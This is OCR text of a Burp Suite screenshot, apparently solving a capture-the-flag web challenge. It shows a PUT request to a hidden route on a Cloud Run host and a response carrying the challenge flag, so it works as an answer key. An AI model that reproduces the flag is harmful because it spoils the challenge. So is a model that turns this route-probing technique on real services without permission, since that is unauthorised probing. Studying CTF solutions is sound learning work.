 1 2 3 4 Sat 18 Mar, 13:24
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: https://charlotte-tlejfksioa-ul.a.run.app HTTP/2
Request
Pretty Raw Hex \n
1 PUT /super-secret-route-nobody-will-guess HTTP/2
2 Host: charlotte-tlejfksioa-ul.a.run.app
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Cloud-Trace-Context: f28ddbd4db236267f5777c31db52d6b5
4 Date: Sat, 18 Mar 2023 12:24:28 GMT
5 Server: Google Frontend
6 Content-Length: 68
7 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000,h3-Q050=":443"; ma=2592000,h3-Q046=":443";
ma=2592000,h3-Q043=":443"; ma=2592000,quic=":443"; ma=2592000; v="46,43"
8
wctf{y0u_h4v3_b33n_my_fr13nd___th4t_1n_1t53lf_1s_4_tr3m3nd0u5_th1ng}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 16
Response Headers 6
Done 437 bytes | 545 millis